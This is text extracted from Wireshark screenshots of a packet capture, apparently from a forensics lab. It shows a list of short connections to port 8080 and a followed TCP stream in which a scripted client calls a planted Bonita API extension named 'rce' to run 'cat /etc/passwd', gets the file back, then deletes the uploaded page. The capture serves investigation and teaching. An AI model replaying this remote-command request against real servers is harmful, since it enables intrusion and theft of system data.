 Wireshark · Conversations · meerkat.pcap
Conversation Settings
Name resolution
Absolute start time
Limit to display filter
Copy
Follow Stream…
Graph…
Protocol
Bluetooth
BPv7
DCCP
Ethernet
FC
FDDI
IEEE 802.11
IEEE 802.15.4
IPv4
IPv6
IPX
JXTA
LTP
MPTCP
NCP
openSAFETY
RSVP
Filter list for specific type
Help
Ethernet · 1 IPv4 · 2 IPv6 TCP · 59 UDP
Address A Port A Address B Port B Packets Bytes Stream ID Total Packets Percent Filtered Packets A → B Bytes A → B Packets B → A Bytes B → A Rel Start Duration Bits/s A
138.199.59.221 53382 172.31.6.44 8080 2 230 bytes 1146 58 3.45% 2 230 bytes 0 0 bytes 544.021071 4.5760 402 b
138.199.59.221 53386 172.31.6.44 8080 2 230 bytes 1150 55 3.64% 2 230 bytes 0 0 bytes 558.053017 5.0641 363 b
138.199.59.221 53401 172.31.6.44 8080 2 230 bytes 1152 55 3.64% 2 230 bytes 0 0 bytes 583.338956 5.2620 349 b
156.146.62.213 53196 172.31.6.44 8080 2 235 bytes 1033 18 11.11% 2 235 bytes 0 0 bytes 116.763806 6.7286 279 b
156.146.62.213 53198 1 6.8020 271 b
156.146.62.213 53201 1 6.7340 277 b
156.146.62.213 53203 1 6.7399 280 b
156.146.62.213 53205 1 6.8439 277 b
156.146.62.213 53208 1 6.7092 270 b
156.146.62.213 53210 1 6.7158 270 b
156.146.62.213 53213 1 6.7105 273 b
156.146.62.213 53216 1 6.7563 277 b
156.146.62.213 53218 1 6.7449 273 b
156.146.62.213 53220 1 6.7528 278 b
156.146.62.213 53223 1 6.7420 272 b
156.146.62.213 53225 1 6.7427 276 b
156.146.62.213 53227 1 6.7081 280 b
156.146.62.213 53230 1 6.7458 279 b
156.146.62.213 53232 1 6.7809 276 b
156.146.62.213 53234 1 6.7329 279 b
156.146.62.213 53237 1 6.8401 271 b
156.146.62.213 53239 1 6.7454 279 b
156.146.62.213 53241 1 6.7573 275 b
156.146.62.213 53244 1 6.7336 276 b
156.146.62.213 53246 1 6.7636 276 b
156.146.62.213 53248 1 6.7155 279 b
156.146.62.213 53252 1 6.7491 273 b
156.146.62.213 53254 6.7582 274 b
156.146.62.213 53256 6.7122 281 b
156.146.62.213 53258 6.7687 274 b
156.146.62.213 53261 6.7469 272 b
156.146.62.213 53263 6.7399 283 b
156.146.62.213 53265 6.8339 279 b
156.146.62.213 53268 6.7075 269 b
156.146.62.213 53270 6.7079 274 b
Wireshark · Follow TCP Stream (tcp.stream eq 1146) · meerkat.pcap
15:38:38.792","description":"REST API to manage resourceName","creationDate":"2023-01-19 15:38:38.792","contentName":"tmp_28230498399363
28099.zip","isHidden":"false","createdBy":"","isProvided":"false","id":"131","contentType":"apiExtension"}
0
GET /bonita/API/extension/rce?p=0&c=1&cmd=cat%20/etc/passwd HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=0AD5E14F8D1AE496444835639D0E60A9; X-Bonita-API-Token=8b71f28f-31aa-47cb-92b6-50521cd5bf92; bonita.tenant=1; BOS_Local
e=en
HTTP/1.1 200
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Date: Thu, 19 Jan 2023 15:38:39 GMT
Accept-Ranges: bytes
Server: Restlet-Framework/2.3.12
Content-Type: application/json;charset=UTF-8
Content-Length: 2012
Keep-Alive: timeout=20
Connection: keep-alive
Payload
{"p":"0","c":"1","cmd":"cat /etc/passwd","out":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:
2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:
/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/m
ail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:1
3:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/no
login\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-netwo
rk:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/u
sr/sbin/nologin\nmessagebus:x:102:105::/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/s
ystemd:/usr/sbin/nologin\nsyslog:x:104:111::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/nonexistent:/usr/sbin/nologin\ntss:x:106:
112:TPM software stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:113::/run/uuidd:/usr/sbin/nologin\ntcpdump:x:108:114::/nonexistent:/usr/s
bin/nologin\nsshd:x:109:65534::/run/sshd:/usr/sbin/nologin\npollinate:x:110:1::/var/cache/pollinate:/bin/false\nlandscape:x:111:116::/va
r/lib/landscape:/usr/sbin/nologin\nfwupd-refresh:x:112:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin\nec2-instance-connect:x:
113:65534::/nonexistent:/usr/sbin/nologin\n_chrony:x:114:121:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin\nubuntu:x:1000:1000:Ubun
tu:/home/ubuntu:/bin/bash\nlxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false\n","currentDate":"2023-01-19"}DELETE /bonita/API/portal/pa
ge/131;i18ntranslation HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=0AD5E14F8D1AE496444835639D0E60A9; X-Bonita-API-Token=8b71f28f-31aa-47cb-92b6-50521cd5bf92; bonita.tenant=1; BOS_Local
e=en
Content-Length: 0